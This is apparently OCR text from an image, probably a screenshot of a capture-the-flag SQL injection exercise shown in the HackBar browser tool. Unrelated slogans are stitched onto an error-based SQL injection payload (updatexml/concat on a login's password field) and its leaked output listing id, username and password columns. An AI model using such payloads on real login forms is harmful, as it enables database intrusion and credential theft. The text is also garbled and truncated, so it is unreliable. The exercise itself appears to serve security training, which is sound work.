 GET MARRIED
PAY YOUR TAXES
WATCH YOUR TV
ON. ACT NORMAL
THE LAW
AT AFTER ME:
FREE
Error!
XPATH syntax error: '~id,username,password~'
Syclover @ cl4y
Security Audits HackBar
FI SSTI ENCODING HASHING
sername=admin&password=admin'^updatexml(1,concat(0x7e,
ere((table_name)like('H4rDsq1'))),0x7e),1)%23